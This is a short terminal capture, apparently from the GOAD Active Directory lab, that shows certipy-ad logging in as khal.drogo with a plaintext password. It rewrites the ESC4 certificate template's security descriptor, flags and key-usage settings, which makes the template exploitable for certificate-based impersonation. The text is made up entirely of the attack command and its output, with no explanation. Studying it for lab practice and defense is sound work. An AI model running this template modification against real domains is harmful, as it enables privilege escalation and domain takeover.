 ┌──(kali㉿kali)-[~/Scrivania/goad-m]
└─$ certipy-ad template -u khal.drogo@essos.local -p 'horse' -template ESC4 -save-old -debug
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'ESSOS.LOCAL' at '10.200.104.101'
[+] Resolved 'ESSOS.LOCAL' from cache: 192.168.56.12
[+] Authenticating to LDAP server
[+] Bound to ldaps://192.168.56.12:636 - ssl
[+] Default path: DC=essos,DC=local
[+] Configuration path: CN=Configuration,DC=essos,DC=local
[*] Saved old configuration for 'ESC4' to 'ESC4.json'
[*] Updating certificate template 'ESC4'
[+] MODIFY_DELETE:
[+]     pKIExtendedKeyUsage: []
[+]     msPKI-Certificate-Application-Policy: []
[+]     msPKI-RA-Application-Policies: []
[+] MODIFY_REPLACE:
[+]     nTSecurityDescriptor: [b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\
x00\x00\x00\x00\x05\x15\x00\x00\x00\xc8\xa3\x1f\xdd\xe9\xba\xb8\x90,\xaes\xbb\xf4\x01\x00\x00']
[+]     flags: [b'0']
[+]     pKIDefaultKeySpec: [b'2']
[+]     pKIKeyUsage: [b'\x86\x00']
[+]     pKIMaxIssuingDepth: [b'-1']
[+]     pKICriticalExtensions: [b'2.5.29.19', b'2.5.29.15']
[+]     pKIExpirationPeriod: [b'\x00@\x1e\xa4\xe8e\xfa\xff']
[+]     pKIDefaultCSPs: [b'1,Microsoft Enhanced Cryptographic Provider v1.0']
[+]     msPKI-RA-Signature: [b'0']
[+]     msPKI-Enrollment-Flag: [b'0']
[+]     msPKI-Certificate-Name-Flag: [b'1']
[*] Successfully updated 'ESC4'